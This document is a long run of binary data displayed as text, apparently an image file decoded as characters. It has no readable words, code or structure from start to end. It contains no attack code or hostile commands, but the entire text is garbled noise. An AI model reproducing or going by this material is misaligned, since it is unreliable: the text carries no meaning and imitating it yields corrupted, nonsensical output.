���dL1�Dkq�$����\J�HᰏJ��(�8��|�N#"���i�����4^S�i֨�h���:�PD��ThE�0ͩ�f2��:��(�7�w���e��8�����#Cl-�(�,�,yp���x�QME���Z<���ĢM!��@�%���0p:��Bn9��4����e�����8A��6�� \�uJ�J"�:uYkY�ɍ�ܘ�6�In�%��	�FI���MU�z* �S@���bh�@Rb��W��?taLF1+�p	e�(�΂� JN2�{\��/�e���U"T�Y��h��=�A�:B��М��AD�X��Vh�e�О^�!�PM%RK]�r�;��"(���f��0�g���'��,�
��
~��� �cӐ�V�qg?(�]��1
�`���9� �?��#���H�6!@�Td���37@��d��?H�Ao�q ��i΁���H5����GO�g$aO�E��[M�RW4>a�t�䤻t �7�z�)ɦ�MN*ջ�9̝�����ޱ1K�!aF��g��plH�$G�l�/�bt&��g�����;�%�E,c���#�ᗁD"�	������t\"Dp�ǠiD�&�v7(�	7��aA���Q���*g�VBD�(�>E��@��"�D����"��H����O?YBi3��bI����æ!��@b�P�?:����u���Y�:����Z�����h2�7�-(y3��ƥ��T~�Xz&#��	D�4��0�m�N��ƜgI���̘6&;�.Nv�Re�����L6�+D����"�9�*M=��|{Nrj��s:��Q���j���&5��xirQ7�N"u���Ħ0�Y:�a�D {��+�Q׈,CI#��~��?���)O�)ӘF�/���u8��Ԧմ��*E�]V�-Y�!��η���d������S�vIND���-�0"#��8"A��o�����E�{#Rj�9�,>\Meg��2�3�p��Y,.Ж��bU���# oX�"��`��&	*M9v���ci\�լ�9N����4x ���&�1�'3�܀@  ��9h�<��4�'��tf�����Y�{��u�A̢!��$4��)@䐠�����N������7� ���	v�Ȁ�P݅�D:	JB�3���6X0D��jܲZ�Y���#�n!
�X�6"��4��iƙ\:gc���E���f�豘�nb5"� �����,����u�����`��=�I��N8:��(���w�� �uJQ�sn�Lj/�b���[�YGA[w�$�A���c����MN"1�$�hF3�n�=�]oϚ��{��| `hj߿��)c
�ᓑv�| �&A�9����ɚKXP�Oφ�D��Ff3D`߸e0!r�Y�pz��K���<bW�?�1��o}���`��Q����͔��y��~��|������%���Թ�ŎhD�Q���}
��G��0¯c��'B���?ͻ�Mr���Z��L�>�	�hz!:����h0��V;���M��AA����G��X�GP�N��P�a���"JA��ǁ�����������������A�����X��S�-PA"bA����D�� ��E
��AX� �up �����I� �?v:<\��� @��o�@��Y��h ���	�k0��!�`5�[5����@C\�n�T���:�0��=Ep�EB���������p�A@�AyS�pAe��P�AbHEVEPtE����AX���Px;����9+�		�E[p�� �-xFhԈ/\�,�B�C���=�h�+��y2��F����$�h�=�	�h��`p`��L4E�؁DMH4G|v�9��7 qP�f@AUP>hHUP�!��7��4F�7qAT��b�ŗ�7`���A@ _�A���UHE��A;�M`�X,F�HIЀ)p +��I� I�bxƈ��u��үX�b@�I��bH�4\C���N{7<y<<�����
=L��I��X �i�Rj)ֳ������˺��_HH��y��I'���a��I��B��Ē,LcD��Xy[�OtEU����� ��E����p M�͒d͓�E��I􇑬�[�� <vR�7YL��p �`h,� ��i�i8 I�&�+�t��ʐ	�*?�͛U���C4�^ �0�6
�i�A\�E���՜ŕdO��EF�TNٜ�\�E��H�T��A�E�Aμ�Y4F�E�<�O����4MyC��lЈ��,M`LER���,Ɂ���ĠB�8 =Z�q2>Z�sd��Q 5yy����S���C�p�Y��?`LτIQ�M�lRd�&�A������ГLPe����%�� ���R,=SXL�̈́��O$`M�A�4SVM�L�5]��P�O���	�H��PQLP�� �<=���Q��+:ߘ�R��X�+O�P���]���(���LM٬�U�S�t�O� �UZ� ��?`;Xh��Afp6�(�p�A_�C@�UZ��{P�\��cE�Y]E�d��I_���O�\P��I@���*�w;�� �(˲I(z3 e�%���`����c\I;T��LRMIf�Ui���4�3�R<e ����; X�)o5F�b� ��X��L�\ֈ(���f��U��*�O��R�\�b�h $�'���8�Q.���x�ߠ�s��A9����ϤR�lP?�A҄�PU�S1�ڧ�Hcو SϬO��O��	�]S`X|�f�R4�Ъ��B��p��OXE���Z�IY�U	�Ѓ�Z��	�А�����hX���v�	uWKىKi��@�ۄl�e0M���\�]���}ӏ]�CM������_�_�V[D�h`�B�]��݌�]��]���]MY�U�`h]�Y]݁8^���PUTX�� @�^�������^1�_�U��X'����԰�q�ٜ���f�K��z�	�_i[�jU֯e[��Լ�؍��܍�8]�YM(�[���e^������� ؄��ې�[\��]E�`���d�@�q�*=Jni	֘����hG�� Z��3�)�;倶��B��_�^�h`�Dɵ�_��ͼ�4��U���$-�S)`b��0�0�b2>�.�O�/�`��{����E��]��X�5V�P'AbTRH��q��X!�ٱ������\�ȳ8��0����ޝd8E>(��8b��`5=I덈���\M��Ϯ��(��B��96�O��&��߭�I�][ނ�c�(�Q�	�A�-Y<�P��H楱��U ����I\�u�z�_R䣀��8)F7-^�`N�S�b �UU�e�[ҕU�����X��W�A�tg�����Y�ѭ���7�������`���Ufeཀ�7��d�����`�ȥ��E����h����v�_�ؼUC���	�d�;�]��ϵ��iwf����\�e�a-���gfE�N@aOF��A.XU��$c�}�HM4c0��.c\��u�Y�h��9� p�n�r��\W�@�z�k�R�����XN�Z�lS�`,خ������e�e��U}M��[
�咼P~Nb��S��e3͋��Гl��Tfo�#��X��R謖p/Oh�z���Y�N�������I��k�e�^�8�e�^+����f���\e�ňT��|S�`nE�H�]t���d�e <1Y_�]�E�S��c�I�ΞPi�n���YF&8�ȀѼ�{h�[���n`�d���8�Z_po�]����݉��m��n+�CD�j�E�,c\<S�.�U|Et.�:��e%�vF�6�^�ȶu
 �8�q��	�fWv�f�2�i��ܱ�{Ɉ S�F	#6[�n	��\�^�f�(c�r-�r4v]�e���ا�����v^�8Iּ��Z�L�%�B�A�]͜��M��^�vl��b�->�ώO]���!�����Y��Wk�ן�3��=��U^�eꅆ�_U^έ�y.�s�*�]Yl��7~v^<!QO^��-S\��:f��p�h����^���=}cfxZ,�e���S#k��@�Sy�;�D���0{�n>H�d�~ށ��.t��b�\�8��ͮۂ�r�&�5������`QaV�1	_���e<�6��Q��p��&�)!��~(��Y �)����tS��?�p��f]Z�WP�]��nb��fY����5xfh�[�`@e�AgƤc;^oݽ ^�	�f�
�1�Y���x�h�X����f�`��8r�)[�^�H� �U�E��lY&E	Ǯb�Ո�dՌh�VI���˖O��^On��-���D9��ץS]^�c��E�&�f���,�(��xTaz	��	l�X��雎�&��6}�����aFV�8e�S�5ؔ��p0�1-S�/F�8��w�w��r��WVo��v)v���,��յ�˞}�m������ēL��MH#�P����� �~�܂L��;�Iܕ�7=�P��_u⭭ۑ�,h�  �� �[�3��DK���A����H�p�]�X��-�H�н�� �,t!�J@C(h�!�ш�Vr����%�4!CmXu`��Y�:dH��^�4A�O�κ:�j ��tZQ�#޼xY��@/`��"v��a� 6�
�X�ʎ�����/�{�2$�)��5)&t��	f�ТC�H9���"e�;a��w�&A{��ױ��5�V��V���`?�k����Ǐ/ȁG��]�$�<B��m
,-1��S[�� ��t�H�1�@��7�`ᬖLV3��x�Xf�*�V� �!g\W%2w\r[�txmP��X7�u�!1xw�{=��K}���E$RPzMT�n�!�Xd;JT�H̄�H9
�̐N4�f*�� ����`/�C�ҋ��	�É%�p!�r���q���Z��#�u��H�[E����?t�|Pji��^�i�N
��G�y��4ةB-�*�x�	�I�QB:RUPd"u�zv�%]�1ƒ�����G���g�&�S86Lu-Uyj�՝5�U^��?�X��9��8�?�l�
*K.�,�PH	i���ｳvt/^���Pb��HMH�� 3 ���
ޓ�
����L�k�F�k�&	oomB��Ux�"q"��"���R(z!*�9�0�@*@��R�<\��1H�����G�s �f�	նu��f��Q�>eX�A�ڔlH�!Qq��j[���9d-�S����"�V�wŕ�)���D�O�3�I[V��1kK3��������;N�F��J	��aj��z:D�|X����3���jN!LPiyjf}
�W�ı�o�'��|�p&�K�*�\2�5�X��9誋yUWu���{�)����)�����`�a��B���J�xҶD$��v
IH�v�:��
"�Zң<�6I
x���Um#
cF��D/�XIC��0���N,d!��'����OY� PCm ��)�O�c���|7B[}�\�a�=��<�4,��`�b���H<�!J�"3��L ��xp7=���zYȊ�$�4+(R	f�$=�T)
��h��a�f�����'�� P�%;r�@����0��M�"��Ⱦ>:���$l Hp0�`�e�{LކҠ�]c.I㽈a��*`*�#�ФK:��j|	J�v�2�б�e�O��$��`� ��Ӟ�d�V�(/�xN"	r�r�+NL��0�D�m�k���Ti��*ax����1�8��C�Tw���*Mm\��SZ�U5T�2&��J>����H�Ψ6d�x��@�l���6A�:mq7\���!��9�;��'q̓��0���}!�S����p ���%&i%� 4 M��4��� \�b�ĥ1"-g�ͦI��,�8�]dʛ��W�h_A)F���Jf0���F��:�{`��$#���X'��V�:�l���2�+i�>o�4HA� � ���b�B���fM���bA<��!sh�°�ᶐw�# 1���c(�ܣP�%�Հ�r��(kX8)��UlF� ����p�y��Y�i�
�h�2�p�H<�+!AU[��a��Z$�7�将6T��B�rz�0�/�5��A�$ �kN�[��j Yti�y��$X�I&��6�]��H[�K��#ځ�� ���;uc���N�Qa���#Y��\�Ĥ/32 &	N@P����lC�)bt�)��	p�#���{��(��6؉��#�4�$7
�ˑÃ7��p���Eր�	�AҌ���-Qw7c�<g�aю1������P��ݶ)��oԥ~jWb�K�G� ;�L�A�o���.�W���#c� 4�
E���d�D9�t<�&uQ�z�R��@ H6I��&;0�����{�-���T3!n�"��,�jM�C�b��V<v,���^XĢ��8+���7-�����C�ǘR���Tib�bk,5_'p '�0�����HÇB�$� �8���$��)ϵ�
.�V���ⰚP\^��!ɹ
w�ϟ[����y'p��%WZ&�RQ� h�����ň�$�;�C�:�EV���lx���"ڹ�d�3�] 4 l�т)L���$��[�� |�U�2������&:�W�j���7-�&��id����������V��r����*P,^{>J����L)3��9�"gֵ���E�.����uD��s�1�v��]=�Z��A"	�'c
��'&!н�iVTS�B�!��!�0�A�P_~u
Qŏ!?�y�cd%��s�;d�8��P| Y1�B���D'�C�8P���
\�?`�v9�r�SM�����T�l��(
�doEL�MHڭ]
��G��G%�$��D2h�?�]����]HtY��4�?���!�$�`��Ds��ɟf9�(��0��P	C��5�� �� ���m���`��D���)��N�`�m�DΈEsh�vP�OP�S���؍��d� -��6�蔃:D�L )�A�]lb2�``����Bo�" L@��:��@�A`�Lh��-�*l�?$��N!$8�0, ��a턃*�*��?� �x� ��HqH����5,�$� �B0��| �!Hh㵼L
G͠�c�	�J�m0�� j�@�/@��/��/@@:@@�C:D�6�@B ?��@d:���@�i	�C$�<,C(�$l�&��CL X�$H���Bx�7�@K��@�+
�0�C�%5� ��$��Nb��$�b/�6�Q&�@@$�<%T�-��<�S�=B2� h%��Wz�饀
���@�@$BNa��C3T�6N^P��I'07f qLV����[�X��J��z�QbVU!fdB���?�C7�1�C��&X�fvh"��Cj%�5��#���?��ޑ &�Rl��(��H��(��n��o:@�&�M�@D�?0B<��? �?eZ�.N�0$$(�s>'#%$�@�&gg�gv���صO�Rt��RVE^f�}ȇ\��� �:��~��AJ]��f�_=�Kz�ź��Ta��&8D(8��hj�@X�<��<d�B��6xh9�@h lj���)�d�b�&X��@LA ���� ��:�$;gM�gx2'#,�s.tvb�RB��B�gU�A$t:�-Jv��?d�9h�ȧ�ܧ"y���:� �#�}����At ;�Ϣ�U�	#��AT�&<j��#<�i:�5`�<@ �F�@|h�	��B�@�(&�B�$J��n�C�	T L� ��?��?'A�@�ѤMD�
�?,)A �R2e�#DBⅧ0��@l�@@��ĺ�,�j�eW��->�[+����`�6��(-�����e����`rR���][,h(���mV�iFb�2�f��if(D:D@�ɂ����7�+���@�(J�C��A�R�@�@�V L� �:�h��� ;@M�.�<1�ur�ur��
i�����s��8��(�*�^iZ�(�B��k\��y)��g�z��ǵ�ظ���Xǹ����>��*��.�@���C��@D@
D�ma��JBOz.�k�f���@����?�m ����:���B�'r�j��jvr�@tlr�<���!���R���85֘.���R��i�}|�'^f�LQ`7틉ȣ��&�T�Ƕ
-ة,��SG��?�"�F@�d:���Y�&j2��A��$D�(�B�@��
lb1��j��!A����ª<�*�>/sD��'��'V�����l�����'�U�Kp�T�4��
��/����%A��R~n �@���,�����V��ʫm�Y����+A��,�@�$��B��A�&��A(
�
�ٞ-5L��v�?@�BC'����r���F��έ��m�j����!��!�,9ћ��	����[��c�ڬ���&�z���ň�cs�e��g�^ڡ��;<��╆�N��� ��7�C9`@90�n�E ��@W
�F0��?�nDj�(�ޠ@C�z���+���)Q�2��
C�$��/t�R�SX4�^�m��f�d	��kAة��T���X��V1���SN� f�o<�n�n ��ߦ9fC^�t�Wұ�O�^A\0AlDǭ�+�m��?�5��:��	��@4�x�-$�-rV���j��-�j��@H!'�/��I��I��r�v�pGG�2�x���p@�7���2�l����	��(Ϝ�d4z�,戃9�B.���`"�ڀ�@J��@HsA��R��**6��$Pk��@��@(QG�*r��@���@ �!(es�3��,XЛ��T��q�/S�������qq(�s�24�X����ˍ�A�0x/؁���@��0(�2�m8S�_D8�`�@��M���f3��+t0�M�-�`C�:��e�Ow�?��2tv'=��/Bi�5Gj�BY��@R8q8I��Z]�.4͘#��ڌooW�؛Yw� FN�߶�r ������L�q�?d���A�p)��%�5�4O#oA ��/Dz�p&��)�6�@����|"�"$�R��R#BAp��d�?#ΰ�l�<�W��^�6�=�n8,�#�hnm��@Z�� �9�K���.����:��v���v��!��A$A����7ko����R�'�j$��FB�Fr#\'^D"��8�4.��#�_^l_�8��$]5S������9�rWt��a��g�m1����n�t��?Ȥ���:����AD�d��S�8%��v�$�s6�"$vR~'�?(�~��&�yG��$q2�L�o_zq���s/��$�9�-���ڪ;�ïoO��r�a���۷A�@����QDS瞀��SC��?��wqH����C&l7M�3��9�)?w�����5%�I9�A��A�R/:��:W�{�?�R���%z��"�~�������m�k{��Ƕ/��쐔'���� !� � ,   + � �	H��A�v��W	���#J�H��ŋ3j�ȱ�Ǐ 9.I��ɓ(S�\	2п@�\n���q��!:eqC�@�
Jt�O�.!
 (�⸢P�J�JU"A2�i`��U�J��ٳD�-�Wf +��X�$�1�x���+�@�r	�m+�)�ÈG$��߁]�=�/����)�̹�Ƥ,S��q�O��eK��װcS��5�L�%\�S��ߞMlGƧ����x���У���iڡ�	,(2���e��P���S��90�D����O)�E���+xh�'��	�&[4�|&�QR���8��7Q�)h�5��_��F�K-��?�`h��e�h�P��~���3bR�h�Ă Ȁ��@��uI�
q-E�A47PBF)����HP���8�$��`�W�c ��~�	��nL�cA8�hAb�t�֕p��O3��IR5��
���u&������D�����z����S�eyP ��R騈��B�NN��SN���Fꬉ1*�!FF��@������ &�Ƃ2��ʦ D0I�Rm)�T�"�w�e*P����
u�@���Ov/�H?����@�+oP�@��?n�v�@i��A�
�/���Q�
t �֙kd4D���To��J\��:иaX�$gdo��$m\r�|����O)L\��HM�8Z����I�[v�3�H�pD��F�	T^�T/d/D�h
W�"�'�|(^�TS��� Ktu�lkt ��K��`����v�W����&Q"D�U��{'��A/m����P%�D#
|r&N2�%��A���ZΒ�#��]����S�y�
T�ԐCn���.���8��by4�TX�?���?d�>��h>���s^��:?��%������ۑ?w�IP���̓�;��h���������op��XB��=�1d!%�_A I(���� ��XO�М�	�J ��?�c��5# ����`b	�^g���Nv���r�
d-���H8Нp %��u8�ZD*�R"���9��N# x��0X�W@QQc���^��)P"Y�2W@���1�@z1�/��j��G�TF̴�c��!�� }H"N!;Ji$c�R"v� G����0ғ�D�(D!@�P|�XD ���M/	�O����ճ�R	ߵ2����@Zy�O$�?��O-$@���!fA��
$$�C�e&�^0��@vF�Rg���9b�,l`[�7�#�0r��X�'�N������?"�y*����I�^Z���D"����͠��r��]f\�f� �6�8P��G	≁�Ӣ�� �8�;��D�S���),L�8,H"M*z�4����藄%T"�; ��7ȫ�0b#Dh�ӂ��� ��;	B�����`�92������:H�H�¬��|�4N�uyc��%-�K�*�����x��M�68�-�j��*��ć#&#pY�8� rz�&��dȪ�p�	����
�4�
���'sw���	��D���lA������`�+�iH��i}�b6l]4�v���)���x;z��xHw�LJ�>ɜT����U"��{a��]�"�񾴰/��j���ׇ�D�E���,���	����6�'�s�k���$�U��P�@�W��"1lJH�;3m�A,�Á07�XD7u�����FG(�����P��&�&�����"�H9vI8�Ԙ�҃����F�F�e/�f,IG9)�8K^q#.�G&"agO��l+�����Blނƒ
����u�$"?�$�YA1(���B�$i]��$酄Ф���0aQ l��3A�4����Ƞc��UH,�KD�e� $���.��RX""/�k����k�b$�ƴ93.�aF���a��K� ٸ�М��!����|�I�� �l�*��q ����j�VF�7s�UTT�����X����̜�Vf�8����1A�B��������0���vA:�
���Ҏ�y0�q�PD��	B��=>\l��-�姿�˶$�x�<6G����ՋԬ�.��E����[rĬ�H1n1�\��Hf"`����|��>���8���E���<x2�}OLI��p8{,�������\�� u��R_���!p��!oh��] t�5j��F��N��w:s6к�� ���O���}Y2�����*]��Y��6�w�����j�]�wW]m�D	�Nd��G�
���ᙜ'�]yk|��6����C �3N b��^`�|��|�W���QI��T�@̃s1��xo6r�s�LX�'�CyA<��G�gKGkw<�|�S�j���l6wt�Š,�r�4�EHQ	wp _�}��PQG(s cR��F�W?WV�t
�W�e���(�c?�K^tPx�}dX��}��k��@�J�38�Qaz��g���BVp�eX_"��a8�&Ц �p+@WF��U���`O�D;�F?��p�@���k���'�'=������P�h�4'h���H�RanmUoǅ��#'T�QaH�'9ƸV�8} _���~t(�N��3r93��fJJ�ط��[�<ʹ0�8<v�E�׎��U��9���s�7�����r"'�X��z�3�to�F9��0D?��j�u^��Ǝ�#Ak�K#�K�����W�Յ#�t3k�d�d��@��S�0�% 9.gw���:O6���<�S��ݳ(�:�37E��E�%rEN�U8��\�y|g�AA?79#dAa\�90ԍQud9�T:cQ<H�&	cJ9�)%�F�#��?�E�!���LhJ;E"2�>�>�'���&f�'�ؘL�9��Z��j�Y�A����		��;��R�m�[O���������C�ㄘ��4���%"}��bEȘ�i2獫�cb��F�PI9+�.���5���()�u��<�G�)҂�����Zݨ��BWtDM�\�7�8kZ0T���)<�1�IѰ�p y���J>4�i/��Ι��T	)��EA������by� s� -��j�"U8�78� 27��/��T��s5�hm�%��L.��!#2�C9��?Rt9��<�&Jz�#>��C�Q����Y�N�8?a8�h�9�'�L�$xXG<�w?t ����,��ljN�����b�p�7�+�*|ڧq�3=.�0�YpT��jj�P��)��N��'9�'�J�v�aO�1_���:�9����<P �>�X���z�d�ʨEprC�a�F*B1��٫:A���Pxc[p���W���q
�ʨ� �"5�*���E�<������ک;�0�Q�7&���D9�+���;j�![��J<��BbZ{J����
��^�+` ���
^�@�H+c��*����	�&` �j���2K��7N	��9�YGFⲠi ����˱xs[`*� ����
���|¢��,��
 a �Z�r5`����9�*+�΁�%2�a$�9�;*�9���:"{@��z���J��)�  dK	;x�M���scI�ԲYzA�a���1�T$\[~���z�����k1r��/K��	���˺qQ����1��	�����%�����Y��� ��0���k�Q�ț��k::� �������+�q�8�7�+��+��r8a�����/��/�R~0�ԚE�
;�H�ʨk"� `���l38����a50���*�L�Ћ��{����:��76�S��*����'Bl�q�
[`�����8P	 i�0��;������ck ����3�������:�b�X���A��;[  ���5P	1������F+��/��c��!�l�Qg��|����+�p|�� ]\F��k�����<����,��cJ�j��o��Z,bl9��;��뾽<���slv|���)�����-�&�0�0Ȉ<��)�E`���\ȃ���k �<�\���Ƀ"�ql����-����¼Lw|����qL�d�Φl��;���ƶ,���A�c���� ��ˇ�m+ʀ��,����̮l�L�C��Xа����υ�{�҅L� ��]�ɺ������L�M� �{��m<�{��&못�X`�q��,�=�������
�b��鬻���7��,�F���Ҽ�͖��p�&`�v,�*�X�����)0�^]ְ\�A-Հ���&`bl�)`�EP�c:��z���e������*M��4����F���	\���k���&� ��[��������օ�8�����Aĕ���<Ւ���L�׺�Z]�R�*��z���Q�|���է��\�j�6<�Ό�=�\��c��{��<=�L�� Lm����-ނ,����.]Μ�5��u��mk�0��ʍ���-�Л�޻Ӗk�l�3lԻ˶U{ ���4�ԡ-�N]�=�;}��ڦK��}�P��ڶE �9L�Y��H�����}����=��*~~ ؘ��֛��`םq	��n�A�&����B��"��$���ނ����P�n�A��!<(xS1Nk��y����	z��&����	�qa������`����p���~�^)	K��m���	-�*�����I��+0N���"��2� n!v���� kK�1��:� �~����
YA��"X��>��	;�9L�����	g��G��6���<�u=$lUۋܙ.:�ީ�β����_k����.�>@�1�Ϟ����.V�.���?�Mg���d����_����v;��������&.�j�f>�M۴�M6@���Ȣ�j苞�-���n�Z�'X�!Ow��.�[qȮ'���NU���O��M�����A
�N��C�9�����n��'^�'��]�������k+*�����\��a�~��F�:��,Rg>�`�)uD�`��~����G������ ��\3/�/3.��9�d�YWi0q!eYB�ۛ����Am�) )���o�b�6�I��uM���ɞ �����������*����z�+Z�A�)-�1������� � 3)���
��M����'�%�B����L8M`��)B����G�!En0�����\�RdF�b�k&��9 5�u�f����HA0E�H��*#���I�:��?C��bt���C���z���DhEz���jY�P{�(�_/��.�ˡ�ES���!��	&��� )R�Tѣ�KR�'X��^Ō:^��ӤK�8���˒.]H��5� `���>��Y���:	�ݬ�?`����B`�"m��W�TQ����z��V���J;�|X���fL��ߨb�z�h}ېR��$���@:/�:�QZ3hA�C�0"1�4�H ��,��I� �J��I(�I��ȵ�ZTI��fȏ�l�(���m9�#n��:�$�>X`���8H��Dzk ��
�+�ēR������������J ��/��Z�O����M7�4sN(
�\�p >��,�$����2򁄌4h��I�h�&�H�4XDQ!�L��E����^���=2 �:)IU�Z�)�N�K5UA�����00���(�+*���*��j���Kd1����2ū6>��:S�M�H[�6	�M���O\r���,���e Rp!Ѳy+�gPI��E_+�fCD�������YG���HCPJ)uH��P�KAN[�`��LzTQK%����-��Zi�n�����l@����=���6M���g�ʔOL��f�N4��܌�u�[o������%w�@�J+�W#AR4�3o2�f�Z�=�I���I|h�M�HS9�B X8&I6�FE\��T�	����-���h��ૹRP����M���1�θY����i(��q�͈M�	�v��,w�p1��,��?�wۅ�D�w��gElQd����"�d��~�J��R8��I�	�D[�E�:f\FS��d��f��r�����\�*0)(j���c�����@���v��]�h���djڒ�&&����w�1˺��4��\�1D����@�"�A�q�X|7=�}�O}����ғ�T`7�B���S��d��&��X (�A`@��r1�J�+�C�>���_��c��ѩvTWF&�����j���@x�Ǐ�q=d�֘<�)p �H$���P 9��E6T6��#�ި�4�7�Ԝ&#3�10����F�+����f/�#��` v�Q���}�p�
qw��u+]X#^�F;����]� ���Zs�wޚޤ&lQ͐br��Hv,,�[';50��H�l��=��\|�#�4bF��
��$6z�GrT�s��' ��/h;}@ ��@�A�rD��	�68�i�W�ϸ��9�Nv~|h4i�O<�(�،��fA��%[�BdZ���Ma=(X$5��wv�	4��R�6��|D}��*��OS57P�G6����PHrvKA�2#(��-��t�C���/#���,`�1��N�̔�1�xLa��U�V����ZZÙ��D���p@ �P�Hr���BԢ\0��5C��d&�GJ��E��	r�(����#�@r�7���1��PF ���C%.�6���+�@�`wX��4�s\�LSÂ䦛XҶ�=�-�m�[y]��"�N��@29NFU^��bи���}0�Gۄ΂�Qkoi� �#
��@,��dPC� f�F�A^S��۰s9_�%!��cz���[*�6�bL�Bm�ܒqc$��l�h�ٝu�e#�TC߆��E����}s����B�s�Y$g���&[��<m�9����<�1	j��=(�m�X�ƭ q `Q�[wuu�@3@�؇��%�hq \��6/���D�-�����Ps����ٳ|�ԥ��d�F��?q�@hk�S�/�v��&��)qlC֘�<� =E4����$����-V�����噂8�*2plhG[�v�C4��y�m�&J=�mo��D �)��Ĺ�-�I�ьbT�m�����4+H�,��7w���|㎒�v 縏�nD����"�E�C�h0'�1�7$Pug�Tpr��!�s^�l �����y8h.����:��bA��'߂2���}�)H��0�A���S_����A�cYϺ�u�F�#��1�?��h���"���ρ?Y&������v jmu��Ih���'��#�N\���&�0�E\��ZBl���<�8�G���`^�5���s>�h���JI�C��>��
P٧g����=H��=u�3
�:�fA�>��5�����ơ*��	�՚V=ۃ��,���@� ;N�$�c�+oY,�B�Έ*Tp� 0����%��bc̛9b�@�9Ӌ9�9������b�=�����?�@��c���=��Ѐ)�=`����z�bؽ��b8��i�AH��s4���Ӑ��M�k[��{>��/���NP����;�i5��  �X� X�.��.��H���0�_#��� ��)x���9�9�+@<@���Ÿ�˃�
�<�B<�C$D�BAl����HD9��A,�dH�I����@x��+��@@��	P;јEѓ8��Ӥ~y��;��y(8(���`��A��K�2�Ȁ5���9b8��$ĝ��SD�Eؘ� @�Dы���h��b��h��d4�����=LD��F���I�Fs�M쿤JF@T@zp�{��T|�̹	 ��*{R���/U���b��"�;`���  aXq 1H@�E��9����CE�{@y�D���I=|�;;�@؀�۹{`�� �D��ɚ�D��$J@�ɠ���@�+@���!\IF�����ft@�Ge�9�;�M�<��9h�p����P��P��BUI�KB`d�S�a+�b����5�G��J@�J�$Ș�C\C�Lʜ@�S�@0 X��9$���qGA$���L�Ō��4M� B\G��6�c�dI
4�̼��/���j����`�;�d��L����sp5	H�r�ND��ٓMDD��C���lF��J�Dq�(�����9>��g��MAOҼI`��(Dr|��O��Oh��G�FsTJ�SDDP
|D�K�������a��-�h�{��{%�hN?��p��Yz�O�\ʢ�J���h`Mw4HAd ��������A�	�ON�O<G
�(t,J�4�!��'� ��}<��4Mt$Ȟ<G.��@���X��:�4�$�\�*ɈH���t-᪳���&M�/=fh�TATB-�@�L�`>�I�Q��O�я�T|�Med�B�TM�T��TO�TP�T�4O�����`MU�Lf(Ue�)��%H -�{��9G�O'��?� X��J@0���"�UX%{	'뉹��S	����Q@Y̚sM"}�md�h�Ҍ��̠��$A�DD4TA��T>�y�z�WzTr]L&��Nʢ$׌��)�V�#quR@`�L�C@X�X�b�{��f�ܘ;�4B݀���H�6�i��[Æ��B`�XO��JWE��ėED���B�#b���Ys͈r�@�$Do�Y�cY�q�׏��r��~�O�L�X-����D,ցP�K�'��y�s(5�2�	<"Y���M����O�O���?G}|�{�Q�`�(��h���[s�{x�o-ȳOFeј����TOmڹ�T���1���	������ -��R�T&���A�����/���#d2i���\+��4�-�S�\U��U����b(�2e��LOwVTu�Se �,O��D��V�4�L\X�\�&M��5M�-�5�r��P� �LD T(UX̐�j�	�*~»��Ke��`��Y�><��f��p�ՠl�z]�UT|��>��e��|�ˋQ��Wn����9����P�y�T��@<�M����]Y���na�U����T�UU�|fH�m����Y��X�FʄE0����+�Ÿk���#�h<޽���eF�sT��[���GN����ڞ����O����չ��`�ڔ�O��������o�1K�W��`F����
	��E(���Y��)C��$D.fZ��������dP�GŠ�h�\�(U�5�M܀"�4�O-��+Hb��u|\�MU��-eN���uͤԀ���S$���x#��Wjb;���UxIaEϹ�aP�T��J}�`gqgr.gsN����~���qD��� P����F]ʤǞ�F�\ܘ[YX��I����9�t��^��`�H`����3!������&�/�{]�`i�.� AA��MT�Eg�������M�;����~�i�@���8XSn�T�u��p�� ]Z%Eղ<XB�g�����U|&Ą���Y�'��)�
��+��%�"ډb�d��R�_�D��Uն��P|[Me�L�VT�ڏ�k���u�M5�W�4�N�,�`�]O�=�<�?= �[�aMQ@0؁�F(��Z5�
������'3N�3N�H���b��.���F�d���ل��2Fl�tiD���D�ƨ_[Z��lʁ�Ta�͞v�`����FU�?�z#��
i�
��hiǲZ�%n��>)�sPL�m-Z���nIj�<��cfB��D�ʳ�J����&�5��eI�Shf�J�ʍnO���~��� �+�ʝ��񾊰�V�(��Я��!�<�6P��[��fP�^$��=게Dq�N|lJ�Zg�W��̟ҏ8jқ=���%��_��@h�-�y�q�F῍\��[t��	����0�� o�� k���ŉ]�؉p	�kˤ9ׄ`	��s>��ɜ�
�G�}pznFm�c����C@����LۆL=����i�]O����lʥ��:g���l�6��|�s��lF���F����(�h���2�O1F>��D�=P�3�>Ր��ߝ��NA�b���T�#��?ˌ�aI�"w�ۦQ1E�$���W�5G�nRý��Z�Na���5�	�h������H	85Oy6/�S�S���Y���2��'�aA�mM=����ߎW�Z>ʝ+w��ْ��rGOh�R�O%@�Nՙ5hOǌ��@X���>�3m���)s� �Ns9Q��9�؀�wp-ӟ�R�C��������\��	fpr�$"��xS�a��� �W���~Tp�p>>H���SLύn��=@(���x?���yw�!�S+���@�ۧf�p�m�r�9On|.ψ��wZj	�{i��^�<���F%ҧ�O��f@hU��� Eߪ倴|�g)ۉ����� $�^`F岗�"=ēM�u�|�@<N�D�Q�t{˿��%�y�\Ǖp&�Tf|x��r��r�������^��w|
��۶r%���=�wL��ڝ1��C��w�`�
�Z��!�Κ�o�B�
+ �ؿ�F�|h�$J�����{�r���h�v��3'�p�f:dF���)q8i�h
�2 j�P��1/DSJ�ؽ�(Ir���&˗!I^%Y��ͧG=r[��Y�SU,�0F�
	ju������zx��ą.�� ���[�4K#0����*����i5�Cǖ.e��m��H���2ˀ�T�'{ߔ�/3�Eo�����p^Q���[�l��?�~X����X�p��I���6W�P0���
:Ը���4 ��?��K-�s�E�)��B ĦHU)��[ZhaQ6��I���am7Q��T-���[}��I| �H��TK0r�B��vZ���$"{S7��b� �FaY�\ �q����`i$�f�A��Yd� x�,���*���O"�ɇQ�H4(G�QieӞ/���
��n�wRX!�F�n��Tی�1uLA�)�>D�BJ!Nv�u3�Q��l����K��TG���u0ÌR/���E~�������|���X4 D�:��B�0��8-�Al�)�ܒ�:t]L2.Č�8=�-�چ�iLR!��o�~��Ïؒ\/]��[�5�Z�Rq00�2�8鵝Kŭ摈�6��S�y�����~m� }^6��@
$0 ��9���O0�D��̐�c���L�^|3t�VJB����(=�S��F�5��j�3p�Cs�fMt*�V;]P�H�U�I���?!�#QP�kv@��k��[$�>+4��=��TV��bĖ\Pb���*�% �94�?�XKP7�Ⅱ���t����$�p����vH���nŭ�)Ķi+����ޓ�H�c��z�Iq�1]B�|ž':���x�|�|����r�J�a�,J
��8��2���ϒ�vĘ������?���d־f���)SP�	`��A,)�ZD����J;��*jC�!Q�~�1�C�t����.�R������)�Z�
